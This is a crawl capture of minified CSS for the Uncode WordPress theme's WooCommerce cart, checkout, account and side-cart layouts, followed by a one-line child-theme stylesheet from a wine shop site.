#coupon_code{display:inline-block;margin-bottom:0}}td.actions>button{border:none!important;padding-bottom:0;padding-top:0;line-height:40px}td.actions>button:active{top:27px!important}td.actions>button:before{content:'\e09e';font-family:"uncodeicon";margin-right:12px;font-size:13px;position:relative;top:1px}td.actions div.coupon+button{margin-top:18px}@media (min-width:570px){td.actions div.coupon+button{margin-top:0;position:absolute;top:27px;right:0}}.cart-collaterals .cart_totals p{font-size:.9em;margin-top:19px}.cart-collaterals .cart_totals p strong{font-weight:400;color:inherit}.woocommerce-shipping-calculator p.form-row{margin-top:0}.woocommerce-shipping-calculator p.form-row:first-child{margin-top:18px}body:not(.rtl) .shipping-calculator-form .form-row{text-align:left}body.rtl .shipping-calculator-form .form-row{text-align:right}.woocommerce-cart-form h2,.cart-collaterals h2{margin-top:0}.cross-sells h2{margin-bottom:27px}.cross-sells .t-entry-visual a,.cross-sells img{border-radius:2px}.uncode-wc-cart .cross-sells .t-entry-title,.uncode-wc-cart .cross-sells .price{font-family:inherit!important;font-weight:400!important}.no-cart-table-titles .woocommerce-cart-form h2,.no-cart-totals-titles .cart-collaterals h2,.no-cross-sells-titles .cross-sells h2{display:none}.no-cart-table-header table.cart thead{display:none}.uncode-wc-cart.bold-text .shop_table th,.uncode-wc-cart.bold-text .shop_table td.product-name,.uncode-wc-cart.bold-text .shop_table td.product-subtotal .amount,.uncode-wc-cart.bold-text .shop_table .product-data__name,.uncode-wc-cart.bold-text .shop_table .order-total .amount{font-weight:600}.uncode-wc-cart.bold-text .shop_table.compact-layout .price-wrapper .amount{font-weight:600}@media (max-width:569px){.uncode-wc-cart.bold-text .shop_table td.product-price .amount{font-weight:600}}.uncode-wc-cart.bold-text .cross-sells .t-entry-title,.uncode-wc-cart.bold-text .cross-sells .price{font-weight:600!important}.woocommerce:not(.uncode-wc-module) .woocommerce-cart-form h2,.woocommerce:not(.uncode-wc-module) .cart-collaterals h2{font-size:18px}.cart-empty,.return-to-shop{text-align:center}.cart-empty{font-size:17px}.cart-is-empty .woocommerce-notices-wrapper .wc-notice{text-align:center}.woocommerce:not(.uncode-wc-module) .woocommerce-cart-form,.woocommerce:not(.uncode-wc-module) .cross-sells{margin-bottom:72px}.uncode-wc-module .woocommerce-cart-form{margin-top:0!important}.uncode-wc-cart.main-button-align-left .wc-proceed-to-checkout{text-align:left}form.checkout h3{margin-top:0}form.checkout #createaccount,form.checkout #ship-to-different-address-checkbox{margin-right:5px;position:relative;top:-1px}form.checkout #ship-to-different-address{font-size:inherit;margin-top:-5px}form.checkout .create-account{margin-top:24px;margin-bottom:0;line-height:1}form.checkout .create-account>p:first-child{margin-top:0}.woocommerce-checkout-review-order-table{border-bottom-width:1px;border-bottom-style:solid;padding-bottom:27px}body:not(.rtl) .woocommerce-checkout-review-order-table strong.product-quantity{margin-left:-3px}body.rtl .woocommerce-checkout-review-order-table strong.product-quantity{margin-right:-3px}.woocommerce-billing-fields__field-wrapper{border-top-width:1px;border-top-style:solid;margin-top:36px}.woocommerce-billing-fields__field-wrapper .form-row:last-child{margin-bottom:0}.no-checkout-form-titles .woocommerce-billing-fields__field-wrapper{margin-top:0}.woocommerce-shipping-fields{border-top-width:1px;border-top-style:solid;padding-top:27px}#billing_address_2_field,#shipping_address_2_field{margin-top:0}.form-no-labels #billing_address_2_field,.form-no-labels #shipping_address_2_field{margin-top:18px}.form-compact-layout #billing_address_2_field,.form-compact-layout #shipping_address_2_field{margin-top:18px}.form-compact-layout #billing_address_2_field label,.form-compact-layout #shipping_address_2_field label{clip:auto;position:static!important;height:auto;width:auto;overflow:auto}.form-compact-layout #billing_address_2_field label .optional,.form-compact-layout #shipping_address_2_field label .optional{display:none}.form-no-labels.input-underline .woocommerce-billing-fields__field-wrapper{margin-top:0}.form-no-labels.input-underline .woocommerce-billing-fields__field-wrapper,.form-no-labels.input-underline .woocommerce-shipping-fields{border-top:none}#payment{margin-top:27px;border-top-width:1px;border-top-style:none}#payment p{color:inherit;font-weight:400;font-size:.9em;line-height:1.2}#payment button[type="submit"]{margin-top:27px}#payment button[type="submit"].btn-lg{margin-top:36px}#payment button[type="submit"].btn-xl{margin-top:45px}div.payment_box{margin:0 0 0 25px;position:relative}div.payment_box p:last-child{margin-bottom:0}div.payment_box p{font-size:1.2em;margin-top:0}.form-row.place-order{border-top-width:1px;border-top-style:solid;margin-top:27px}.woocommerce-privacy-policy-text p{margin-top:27px}.no-checkout-form-titles #customer_details h3,.no-order-payment-titles #order_review_heading{display:none}.no-checkout-form-titles #customer_details #ship-to-different-address{display:block}.no-checkout-form-titles .woocommerce-billing-fields__field-wrapper{border-top:none}.no-checkout-form-titles #billing_first_name_field,.no-checkout-form-titles #billing_first_name{margin-top:0}@media (min-width:570px){.no-checkout-form-titles #billing_last_name_field,.no-checkout-form-titles #billing_last_name{margin-top:0}}.no-order-payment-table-header table.woocommerce-checkout-review-order-table thead,.no-order-payment-table-header.uncode-wc-pay-order table.shop_table thead,.no-order-payment-table-header.uncode-wc-order-received table.shop_table thead{display:none}.form-no-labels .create-account label,.form-no-labels #ship-to-different-address label,.form-no-labels .woocommerce-terms-and-conditions-wrapper label{display:inline!important}.uncode-wc-checkout.bold-text .shop_table td.product-name,.uncode-wc-checkout.bold-text .shop_table td.product-name strong.product-quantity,.uncode-wc-checkout.bold-text .shop_table th,.uncode-wc-checkout.bold-text .shop_table .order-total .amount{font-weight:600}.uncode-wc-checkout.bold-text .form-row label,.uncode-wc-checkout.bold-text .create-account label{font-weight:600}.woocommerce:not(.uncode-wc-module) form.checkout h3{font-size:18px}#order_comments{min-height:120px}#customer_details .col-2{margin-top:27px}.woocommerce-form-login,.woocommerce-form-coupon{padding:18px 0 0 0}.woocommerce-form-login>p:first-child,.woocommerce-form-coupon>p:first-child{margin-top:0;font-weight:400}.woocommerce-form-login-toggle .wc-notice,.woocommerce-form-coupon-toggle .wc-notice{font-weight:600}.woocommerce-form-login-toggle .wc-notice a,.woocommerce-form-coupon-toggle .wc-notice a{font-weight:400}.woocommerce-form-login .clear+.form-row{color:inherit}.woocommerce-checkout .woocommerce-form-login>p:first-child,.woocommerce-checkout .woocommerce-form-coupon>p:first-child{color:inherit!important}.woocommerce-form-login .clear+.form-row{margin-top:0}.woocommerce-form-login a{font-size:.9em}.woocommerce-form-login__rememberme{display:block!important;font-size:.9em}.woocommerce-form-login__rememberme input{margin-right:5px}.woocommerce-form-coupon .form-row-first,.woocommerce-form-coupon .form-row-last{float:none;display:inline-block}.woocommerce-form-coupon .form-row-first{max-width:170px;margin-bottom:0}.woocommerce-form-coupon .form-row-last{color:inherit!important;width:calc(-88%)}.woocommerce-form-coupon input[type="text"]{margin-top:0;font-size:.8em;padding-top:12px;padding-bottom:12px;height:40px}.woocommerce-form-coupon .button{height:40px;line-height:40px;padding-bottom:0;padding-top:0;margin-left:5px;margin-top:1px}.woocommerce-checkout .woocommerce-form-login .button{height:40px;line-height:40px;padding-top:0;padding-bottom:0}.woocommerce-form-login+.woocommerce-notices-wrapper+.woocommerce-checkout,.woocommerce-form-coupon+.woocommerce-notices-wrapper+.woocommerce-checkout{margin-top:54px}.woocommerce-checkout .woocommerce-form-login{border-bottom-width:1px;border-bottom-style:solid;padding-bottom:21px}.woocommerce-form-login+.woocommerce-form-coupon-toggle{margin-top:18px!important}.woocommerce-form-login+#customer_details .col-1,.woocommerce-form-coupon+#customer_details .col-1{margin-top:54px}.woocommerce:not(.uncode-wc-module) #customer_details{margin-bottom:72px}.uncode-wc-module__notices .wc-notice{margin-bottom:36px}#order_review_heading{margin-bottom:36px}.order-table-with-thumbs .order_details td.product-name,.order-table-with-thumbs .woocommerce-checkout-review-order-table td.product-name,.order-table-with-thumbs.uncode-wc-pay-order .shop_table td.product-name{display:flex;width:100%;position:relative}.order-table-with-thumbs .order_details img,.order-table-with-thumbs .woocommerce-checkout-review-order-table img,.order-table-with-thumbs.uncode-wc-pay-order .shop_table img{width:54px;border-radius:2px;max-width:none;display:block}body:not(.rtl) .order-table-with-thumbs .order_details img,body:not(.rtl) .order-table-with-thumbs .woocommerce-checkout-review-order-table img,body:not(.rtl) .order-table-with-thumbs.uncode-wc-pay-order .shop_table img{margin-right:27px}body.rtl .order-table-with-thumbs .order_details img,body.rtl .order-table-with-thumbs .woocommerce-checkout-review-order-table img,body.rtl .order-table-with-thumbs.uncode-wc-pay-order .shop_table img{margin-left:27px}.order-table-with-thumbs .order_details img,.order-table-with-thumbs.uncode-wc-pay-order .shop_table img{height:100%}.order-table-with-thumbs .woocommerce-checkout-review-order-table img{height:auto}.order-table-with-thumbs.vertical-align-middle .order_details td.product-name,.order-table-with-thumbs.vertical-align-middle .woocommerce-checkout-review-order-table td.product-name,.order-table-with-thumbs.vertical-align-middle.uncode-wc-pay-order .shop_table td.product-name{align-items:center}.order-table-with-thumbs .order_details strong.product-quantity,.order-table-with-thumbs .woocommerce-checkout-review-order-table strong.product-quantity{position:absolute;border-radius:100%;width:16px;height:16px;line-height:15px;text-align:center;color:#fff;top:19px;font-size:9px}.order-table-with-thumbs .order_details strong.product-quantity span,.order-table-with-thumbs .woocommerce-checkout-review-order-table strong.product-quantity span{display:none}body:not(.rtl) .order-table-with-thumbs .order_details strong.product-quantity,body:not(.rtl) .order-table-with-thumbs .woocommerce-checkout-review-order-table strong.product-quantity{left:49px}body.rtl .order-table-with-thumbs .order_details strong.product-quantity,body.rtl .order-table-with-thumbs .woocommerce-checkout-review-order-table strong.product-quantity{right:49px}.order-table-with-thumbs .order_details .product-item-thumb,.order-table-with-thumbs .woocommerce-checkout-review-order-table .product-item-thumb{position:relative}.order-table-with-thumbs .order_details .product-item-thumb strong.product-quantity,.order-table-with-thumbs .woocommerce-checkout-review-order-table .product-item-thumb strong.product-quantity{top:0}body:not(.rtl) .order-table-with-thumbs .order_details .product-item-thumb strong.product-quantity,body:not(.rtl) .order-table-with-thumbs .woocommerce-checkout-review-order-table .product-item-thumb strong.product-quantity{left:auto;right:27px;transform:translate3d(50%,-50%,0)}body.rtl .order-table-with-thumbs .order_details .product-item-thumb strong.product-quantity,body.rtl .order-table-with-thumbs .woocommerce-checkout-review-order-table .product-item-thumb strong.product-quantity{left:27px;right:auto;transform:translate3d(-50%,-50%,0)}.order-table-with-thumbs .order_details .product-item-text strong.product-quantity,.order-table-with-thumbs .woocommerce-checkout-review-order-table .product-item-text strong.product-quantity{display:none}.order-table-with-thumbs .order_details .wc-item-meta{display:none}.uncode-wc-checkout--horizontal.uncode-wc-pay-order #payment{border-top-style:none;padding-top:27px}.woocommerce-order h2,.woocommerce-order h3{font-size:18px!important}.woocommerce-order ul{list-style-type:none!important;padding-left:0!important}.woocommerce-order table.order_details{margin-bottom:36px}.woocommerce-order address{font-style:normal}.woocommerce-bacs-bank-details h3{display:none}.uncode-wc-checkout.main-button-align-right .form-row.place-order{text-align:right}.uncode-wc-checkout.main-button-align-right .woocommerce-terms-and-conditions-wrapper{text-align:left}.woocommerce-terms-and-conditions-wrapper .input-checkbox{margin-right:4px}.woocommerce-session-expired-wrapper{padding-bottom:36px;padding-top:36px}.woocommerce-session-expired-wrapper .wc-backward,.woocommerce-session-expired-wrapper .wc-backward{margin-left:18px}.no-block-padding .woocommerce-session-expired-wrapper{padding:36px;text-align:center}.woocommerce-order-received .woocommerce-thankyou-order-received+.woocommerce-info{margin-top:18px!important}.woocommerce-order-received .woocommerce-form-login{border:none;padding-bottom:0}.woocommerce-order-received .woocommerce-form-login .form-row{margin-top:0}.uncode-woocommerce-form-submission .checkout-button{position:relative}.uncode-woocommerce-form-submission .checkout-button:after{opacity:1;display:block;transition:opacity 0.2s ease;transition-delay:0.4s;background-repeat:no-repeat;background-size:100%;background-position:center;position:absolute;top:50%;left:50%;width:32px;height:32px;margin-top:-16px;margin-left:-16px;content:"";z-index:1000}.uncode-woocommerce-form-submission .style-light .checkout-button,.uncode-woocommerce-form-submission .style-dark .style-light .checkout-button{color:transparent!important}.uncode-woocommerce-form-submission .style-light .checkout-button:after,.uncode-woocommerce-form-submission .style-dark .style-light .checkout-button:after{background-image:url(../../../../../../../../themes/uncode/library/img/oval-anim-dark.svg)}.uncode-woocommerce-form-submission .style-dark .checkout-button,.uncode-woocommerce-form-submission .style-light .style-dark .checkout-button{color:transparent!important}.uncode-woocommerce-form-submission .style-dark .checkout-button:after,.uncode-woocommerce-form-submission .style-light .style-dark .checkout-button:after{background-image:url(../../../../../../../../themes/uncode/library/img/oval-anim-light.svg)}.wc-blocks-components-select .wc-blocks-components-select__select{background-image:none!important;margin-top:0}.woocommerce-MyAccount-navigation ul{list-style-type:none!important;padding:0!important;margin:12px 0 0;margin:-6px 0 0}.woocommerce-MyAccount-navigation a{display:block;padding:6px 0;position:relative}body:not(.rtl) .woocommerce-MyAccount-navigation a{padding-left:36px}body.rtl .woocommerce-MyAccount-navigation a{padding-right:36px}.woocommerce-MyAccount-navigation a:before{font-family:uncodeicon;position:absolute;font-size:1.2em;top:2px}body:not(.rtl) .woocommerce-MyAccount-navigation a:before{left:0}body.rtl .woocommerce-MyAccount-navigation a:before{right:0}.woocommerce-MyAccount-navigation li.is-active a:before{color:inherit}.uncode-wc-my-account .woocommerce-MyAccount-navigation li:first-child a{padding-top:0}.uncode-wc-my-account .woocommerce-MyAccount-navigation li:first-child a:before{top:-4px}.woocommerce-MyAccount-navigation-link--dashboard a:before{content:'\f0e4'}.woocommerce-MyAccount-navigation-link--orders a:before{content:'\f07a'}.woocommerce-MyAccount-navigation-link--downloads a:before{content:'\f019';top:3px}.woocommerce-MyAccount-navigation-link--edit-address a:before{content:'\f015'}.woocommerce-MyAccount-navigation-link--edit-account a:before{content:'\f007'}.woocommerce-MyAccount-navigation-link--customer-logout a:before{content:'\f08b';top:4px}.woocommerce-MyAccount-navigation-link--payment-methods a:before{content:'\f09d';top:3px}.woocommerce-MyAccount-content .woocommerce-notices-wrapper+p,.woocommerce-MyAccount-content table.woocommerce-MyAccount-orders,.woocommerce-MyAccount-content table.woocommerce-table--order-downloads{margin-top:0;border-top-width:0!important}.woocommerce-MyAccount-content table.woocommerce-MyAccount-paymentMethods{margin-top:0}.woocommerce-MyAccount-content form.woocommerce-EditAccountForm{margin-top:-18px!important}.woocommerce-MyAccount-content form.woocommerce-EditAccountForm .form-row-first,.woocommerce-MyAccount-content form.woocommerce-EditAccountForm .form-row-last{margin-bottom:0}.woocommerce-MyAccount-content table.woocommerce-MyAccount-orders thead th,.woocommerce-MyAccount-content table.woocommerce-table--order-downloads thead th{padding-top:4px}.woocommerce-MyAccount-content table.woocommerce-MyAccount-orders .woocommerce-orders-table__cell-order-actions a,.woocommerce-MyAccount-content table.woocommerce-table--order-downloads .woocommerce-orders-table__cell-order-actions a{margin-left:4px}.woocommerce-MyAccount-content table.woocommerce-MyAccount-orders td.woocommerce-orders-table__cell-order-number,.woocommerce-MyAccount-content table.woocommerce-table--order-downloads td.woocommerce-orders-table__cell-order-number{padding-right:9px}@media (max-width:569px){.woocommerce-MyAccount-content table.woocommerce-MyAccount-orders th.woocommerce-orders-table__header-order-status,.woocommerce-MyAccount-content table.woocommerce-table--order-downloads th.woocommerce-orders-table__header-order-status,.woocommerce-MyAccount-content table.woocommerce-MyAccount-orders td.woocommerce-orders-table__cell-order-status,.woocommerce-MyAccount-content table.woocommerce-table--order-downloads td.woocommerce-orders-table__cell-order-status{width:50px}}.woocommerce-MyAccount-content table.woocommerce-MyAccount-orders .woocommerce-orders-table__cell-order-number a,.woocommerce-MyAccount-content table.woocommerce-MyAccount-orders .woocommerce-orders-table__cell-order-actions a,.woocommerce-MyAccount-content table.woocommerce-table--order-downloads .download-product a,.woocommerce-MyAccount-content table.woocommerce-table--order-downloads .download-file a,.woocommerce-MyAccount-content table.account-payment-methods-table .payment-method-actions a{border-bottom-width:1px;border-bottom-style:dotted;display:inline-block;padding:0 3px}.woocommerce-MyAccount-content .form-row span em{font-size:.9em}.woocommerce-MyAccount-content mark{background:transparent}.woocommerce-MyAccount-content .order-status-icon{color:#777;background:#E5E5E5;border-radius:4px;display:inline-block;padding:7px 12px;font-size:.9em;line-height:1;margin-left:9px;margin-right:9px}.woocommerce-MyAccount-content .order-status-icon:before{display:none;content:'\f141'}.woocommerce-MyAccount-content .order-status-icon--completed{background:#C8D7E1;color:#2e4453}.woocommerce-MyAccount-content .order-status-icon--completed:before{content:'\f00c'}.woocommerce-MyAccount-content .order-status-icon--on-hold{background:#f8dda7;color:#94660c}.woocommerce-MyAccount-content .order-status-icon--on-hold:before{content:'\f05a'}.woocommerce-MyAccount-content .order-status-icon--failed{background:#eba3a3;color:#761919}.woocommerce-MyAccount-content .order-status-icon--failed:before{content:'\f06a'}.woocommerce-MyAccount-content .order-status-icon--processing{background:#C6E1C6;color:#5B841B}.woocommerce-MyAccount-content .order-status-icon--trash{background:#eba3a3;color:#761919}.woocommerce-MyAccount-content .order-status-icon--trash:before{content:'\f1f8'}.woocommerce-MyAccount-content address{font-style:normal}@media (max-width:569px){.woocommerce-MyAccount-content table.shop_table_responsive thead{display:none}.woocommerce-MyAccount-content table.shop_table_responsive td{display:block;text-align:right!important;clear:both;width:auto!important;padding-right:0!important}.woocommerce-MyAccount-content table.shop_table_responsive td:before,.woocommerce-MyAccount-content table.shop_table_responsive td:after{content:"";display:table}.woocommerce-MyAccount-content table.shop_table_responsive td[data-title]:before{content:attr(data-title) ": ";float:left}.woocommerce-MyAccount-content table.shop_table_responsive .order-status-icon{display:inline;margin-right:0}}.woocommerce-MyAccount-content h2,.woocommerce-MyAccount-content h3{font-size:18px!important}h2+table,h3+table{margin-top:36px!important}p+section.woocommerce-order-downloads{margin-top:36px;margin-bottom:36px}.woocommerce-Addresses{margin:18px 0 0 0;border-top-width:1px;border-top-style:solid}.woocommerce-Address .edit{border-bottom-width:1px;border-bottom-style:dotted;font-size:.9em;margin:9px 0 0 0;display:inline-block;padding:0 3px 4px}.addresses.col2-set:before,.addresses.col2-set:after{content:" ";display:table;table-layout:fixed}.addresses.col2-set:after{clear:both}.addresses.col2-set:before,.addresses.col2-set:after{content:" ";display:table}.addresses.col2-set:after{clear:both}@media (min-width:570px){.addresses.col2-set .col-1,.addresses.col2-set .col-2{width:calc(50% - 18px);overflow:visible}.addresses.col2-set .col-1{float:left;clear:left}.addresses.col2-set .col-2{float:right}}p.order-again{margin-bottom:36px;margin-top:36px}.uncode-wc-my-account.bold-text .shop_table th,.uncode-wc-my-account.bold-text .shop_table td a,.uncode-wc-my-account.bold-text .shop_table td .amount{font-weight:600}.uncode-wc-my-account.bold-text .form-row label,.uncode-wc-my-account.bold-text .payment_methods label{font-weight:600}.uncode-wc-account-forms h2{margin-top:0}.uncode-wc-account-forms .woocommerce-privacy-policy-text p:first-child{margin-top:9px}.uncode-wc-account-forms.bold-text .form-row label{font-weight:600}.uncode-wc-account-forms.no-account-forms-titles h2{display:none}.uncode-wc-account-forms.no-account-forms-titles form{padding-top:0}.uncode-wc-account-forms.no-account-forms-titles form>p:first-child{margin-top:0}.uncode-wc-account-forms.no-account-forms-titles.form-no-labels form>p:first-child input{margin-top:0}.woocommerce-MyAccount-content>a.button,.woocommerce-MyAccount-content p>a.button{display:inline-block;transition:color 200ms ease-in-out,background-color 200ms ease-in-out,border-color 200ms ease-in-out;text-align:center!important;vertical-align:middle;background-image:none;border-radius:2px;white-space:nowrap;-webkit-text-stroke:0;width:auto;box-shadow:none;cursor:pointer;-webkit-font-smoothing:antialiased}body:not(.uncode-accessible) .woocommerce-MyAccount-content>a.button,body:not(.uncode-accessible) .woocommerce-MyAccount-content p>a.button{outline:0}.woocommerce-Message+.button,.account-payment-methods-table+.button{margin-top:27px}.woocommerce-form-register p:not(.form-row),.woocommerce-form-track-order p:not(.form-row),.lost_reset_password p:not(.form-row){font-weight:400;font-size:.9em}.woocommerce-form-register .woocommerce-password-hint,.woocommerce-form-track-order .woocommerce-password-hint,.lost_reset_password .woocommerce-password-hint{margin-top:18px;display:block}@media (min-width:960px){.uncode-wc-account-forms.with-button-adjust p.lost_password{position:absolute}}@media (max-width:959px){.woocommerce-form-login button[type="submit"],.woocommerce-form-register button[type="submit"],.woocommerce-form-track-order button[type="submit"]{margin-top:0!important;transform:none!important}}.uncode-wc-account-forms mark{background-color:transparent;color:inherit}.uncode-wc-account-forms .wc-notice,.uncode-wc-account-forms .order-info{margin-top:27px!important}.password-input{position:relative;display:block}.show-password-input{position:absolute;width:15px;height:15px;right:10px;top:50%;transform:translateY(-50%);cursor:pointer;line-height:1;opacity:.5;transition:opacity 0.5s}.show-password-input:hover{opacity:1}.show-password-input.display-password{opacity:.2}.show-password-input:before{content:'\f06e';font-family:'uncodeicon';display:inline-block}.module-text-lead{font-size:18px}.module-text-lead>*,.module-text-lead p,.module-text-lead li,.module-text-lead dt,.module-text-lead dd,.module-text-lead dl,.module-text-lead address,.module-text-lead label,.module-text-lead small,.module-text-lead pre,.module-text-lead code{font-size:18px}.module-text-small{font-size:13px}.module-text-small>*,.module-text-small p,.module-text-small li,.module-text-small dt,.module-text-small dd,.module-text-small dl,.module-text-small address,.module-text-small label,.module-text-small small,.module-text-small pre,.module-text-small code{font-size:13px}.main-container .row-container .row-parent .uncode-wc-checkout .column_child.single-internal-gutter .uncont>*{margin-top:0}.uncode-wc-module .uncode-wc-module__row--first{margin-top:0px!important}.no-internal-gutter .uncode-wc-module .uncode-wc-module__row{margin-top:0}.one-internal-gutter .uncode-wc-module .uncode-wc-module__row{margin-top:1px}.half-internal-gutter .uncode-wc-module .uncode-wc-module__row{margin-top:18px}.single-internal-gutter .uncode-wc-module .uncode-wc-module__row{margin-top:36px}.double-internal-gutter .uncode-wc-module .uncode-wc-module__row{margin-top:72px}@media (max-width:959px){.double-internal-gutter .uncode-wc-module .uncode-wc-module__row{margin-top:54px}}@media (max-width:569px){.double-internal-gutter .uncode-wc-module .uncode-wc-module__row{margin-top:36px}}.triple-internal-gutter .uncode-wc-module .uncode-wc-module__row{margin-top:108px}@media (max-width:1499px){.triple-internal-gutter .uncode-wc-module .uncode-wc-module__row{margin-top:90px}}@media (max-width:959px){.triple-internal-gutter .uncode-wc-module .uncode-wc-module__row{margin-top:72px}}@media (max-width:569px){.triple-internal-gutter .uncode-wc-module .uncode-wc-module__row{margin-top:54px}}.quad-internal-gutter .uncode-wc-module .uncode-wc-module__row{margin-top:144px}@media (max-width:1699px){.quad-internal-gutter .uncode-wc-module .uncode-wc-module__row{margin-top:126px}}@media (max-width:1499px){.quad-internal-gutter .uncode-wc-module .uncode-wc-module__row{margin-top:108px}}@media (max-width:959px){.quad-internal-gutter .uncode-wc-module .uncode-wc-module__row{margin-top:90px}}@media (max-width:569px){.quad-internal-gutter .uncode-wc-module .uncode-wc-module__row{margin-top:72px}}.uncode-wc-module .woocommerce-notices-wrapper .row-parent,.uncode-wc-module .woocommerce-notices-wrapper .row-container,.uncode-wc-module .woocommerce-notices-wrapper .double-bottom-padding{margin-bottom:0!important;padding-bottom:0!important}.quick-view-button-overlay{height:27px;position:absolute;right:10px;text-align:center;top:10px;width:27px;z-index:1000}.add-to-wishlist-overlay+.quick-view-button-overlay{top:42px}.quick-view-button-overlay .quick-view-button{text-indent:-99999px}.quick-view-button-overlay .quick-view-button:after{content:'\e089';display:block;font-family:uncodeicon;font-size:.925em;left:0;line-height:27px;position:absolute;text-align:center;text-indent:0;top:0;width:100%}div.product .quick-view-default-content div.summary{float:none;margin-bottom:0;padding-left:0;width:100%}.quick-view-icon-button{display:inline-block;height:2em;margin-top:0!important;position:relative;vertical-align:inherit;width:2em}.quick-view-icon-button a{display:block;height:100%;left:0;position:absolute;text-indent:-99999px;top:0;width:100%}.quick-view-icon-button a:after{content:'\e089';display:block;font-family:uncodeicon;left:0;line-height:2em;position:absolute;text-align:center;text-indent:0;top:0;width:100%}.woocommerce-mini-cart-header{display:none}#uncode_sidecart_overlay{bottom:0;pointer-events:none;position:fixed;right:0;top:0;z-index:3000}body:not(.uncode-sidecart-open) #uncode_sidecart_overlay{left:100%;opacity:0;transition:opacity 600ms cubic-bezier(.785,.135,.15,.86),visibility 0s 600ms,left 0s 600ms}body.uncode-sidecart-open #uncode_sidecart_overlay{left:0;opacity:.5;visibility:visible;transition:opacity 600ms cubic-bezier(.785,.135,.15,.86),visibility 0s 0s,left 0s 0s}@media (max-width:959px){body.uncode-sidecart-open.uncode-sidecart-mobile-disabled #uncode_sidecart_overlay{display:none!important}}#uncode_sidecart{box-sizing:border-box;bottom:0;position:fixed;top:0;width:400px;transition:box-shadow 600ms cubic-bezier(.785,.135,.15,.86),transform 600ms cubic-bezier(.785,.135,.15,.86);z-index:10001}@media (max-width:569px){#uncode_sidecart{width:100%}}@media (min-width:781px){body.admin-bar #uncode_sidecart{top:32px}}body.uncode-sidecart-right #uncode_sidecart{right:0}body.uncode-sidecart-right:not(.uncode-sidecart-open) #uncode_sidecart{transform:translateX(100%)}body.uncode-sidecart-left #uncode_sidecart{left:0}body.uncode-sidecart-left:not(.uncode-sidecart-open) #uncode_sidecart{transform:translateX(-100%)}body.uncode-sidecart-open #uncode_sidecart{box-shadow:0 50px 50px -30px rgba(0,0,0,.2),0 30px 50px 0 rgba(0,0,0,.15)}@media (max-width:959px){body.uncode-sidecart-open.uncode-sidecart-mobile-disabled #uncode_sidecart{display:none!important}}body:not(.woocommerce-checkout).uncode-sidecart-open{overflow:hidden!important}.uncode-sidecart-wrapper,.uncode-sidecart-wrapper .widget_shopping_cart,.uncode-sidecart-wrapper .widget_shopping_cart_content{background:inherit;height:100%;position:relative}.uncode-sidecart-wrapper .widget_shopping_cart .product_list_widget{padding-bottom:9px!important}html:not(.win) .uncode-sidecart-wrapper .widget_shopping_cart .product_list_widget{width:100%}html.win .uncode-sidecart-wrapper .widget_shopping_cart .product_list_widget{width:calc(100% + 16px)}.uncode-sidecart-wrapper li.woocommerce-mini-cart__empty-message{padding-bottom:18px!important;padding-top:18px!important}.uncode-sidecart-wrapper li.mini_cart_item{border-bottom:1px solid;box-sizing:content-box;padding-bottom:18px!important;padding-left:68px!important;padding-top:18px!important}.uncode-sidecart-wrapper li.mini_cart_item img{max-width:50px;top:23.76px!important;width:50px!important}.uncode-sidecart-wrapper li.mini_cart_item .amount{float:none}.uncode-sidecart-wrapper li.mini_cart_item .quantity i{margin:0}.uncode-sidecart-wrapper li.mini_cart_item .remove{top:23.76px!important}.uncode-sidecart-wrapper li.mini_cart_item a{font-weight:500}.uncode-sidecart-wrapper .buttons{display:block}.uncode-sidecart-wrapper .buttons a.wc-forward{margin:0 0 9px!important;padding-top:0!important;width:100%}.uncode-sidecart-wrapper .buttons a.wc-forward:first-child{background-color:transparent!important;border:0!important}.uncode-sidecart-wrapper .woocommerce-mini-cart-header{display:block;background:inherit;border-bottom:1px solid transparent;left:27px;overflow:hidden;position:absolute;right:27px;top:0;z-index:1}.uncode-sidecart-wrapper .woocommerce-mini-cart-body{height:100%;overflow-y:auto;overflow-x:hidden!important;padding:72px 27px 144px 27px;position:absolute;width:calc(100% + 200px - 27px);z-index:0}body.uncode-sidecart-right .uncode-sidecart-wrapper .woocommerce-mini-cart-body{margin-right:calc(-200px + 27px);padding-right:200px}body.uncode-sidecart-left .uncode-sidecart-wrapper .woocommerce-mini-cart-body{margin-left:calc(-200px + 27px);padding-left:200px}.uncode-sidecart-wrapper .woocommerce-mini-cart-footer{background:inherit;bottom:0;left:27px;padding-bottom:9px;position:absolute;right:27px;z-index:1}.uncode-sidecart-wrapper .close-mini-cart{border:0!important;cursor:pointer;display:inline-block;font-size:12px;margin:0!important;padding:18px 0 18px 1.3em!important;position:relative;transform:none!important}.uncode-sidecart-wrapper .close-mini-cart span.cart-close-icon{font-size:1.3em;font-weight:400;left:0;line-height:1;position:absolute}body.uncode-sidecart-right .uncode-sidecart-wrapper .close-mini-cart{float:right}body.uncode-sidecart-left .uncode-sidecart-wrapper .close-mini-cart{float:left}body.uncode-sidecart-open .widget_shopping_cart_live_region{margin:-1px}.checkout-steps{list-style:none!important;margin:0;padding:0!important;display:flex;align-items:center}.checkout-step{font-size:inherit;display:inline-block}.checkout-step-icon{font-size:.75em;margin-right:0;margin-left:1em}.checkout-step-wrapper{display:flex;align-items:center}.checkout-step-number{font-size:.5em;width:1.6em;height:1.6em;display:inline-block;text-align:center;line-height:1.6em;position:relative;border-radius:100%;margin-right:1em;flex-shrink:0}.checkout-step--inactive,.checkout-step-icon{opacity:.35}@media (min-width:960px){.align_left .checkout-step{margin-right:1em}}.align_left .checkout-steps{justify-content:flex-start}@media (min-width:960px){.align_right .checkout-step{margin-left:1em}}.align_right .checkout-steps{justify-content:flex-end}@media (min-width:960px){.align_center .checkout-step{margin-left:.5em;margin-right:.5em}}.align_center .checkout-steps{justify-content:center}@media (max-width:959px){.checkout-step--inactive{display:none}.checkout-step-icon,.checkout-step-number{display:none}}@media (max-width:569px){.align_left_mobile .checkout-steps{justify-content:flex-start}.align_right_mobile .checkout-steps{justify-content:flex-end}.align_center_mobile .checkout-step{margin-left:.5em;margin-right:.5em}.align_center_mobile .checkout-steps{justify-content:center}}@media (min-width:570px) and (max-width:959px){.align_left_tablet .checkout-step{margin-left:0;margin-right:1em}.align_left_tablet .checkout-steps{justify-content:flex-start}.align_right_tablet .checkout-step{margin-left:1em;margin-right:0}.align_right_tablet .checkout-steps{justify-content:flex-end}.align_center_tablet .checkout-step{margin-left:.5em;margin-right:.5em}.align_center_tablet .checkout-steps{justify-content:center}}.brands_index,.brands,.brand-thumbnails,.brand-thumbnails-description{list-style:none!important;padding:0!important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://vinothentic.ch/wp-content/cache/min/1/wp-content/themes/uncode-child/style.css?ver=1767737368
body_size: -84
content:
.style-dark select:not([multiple]){color:#c3996d}

--- FILE ---
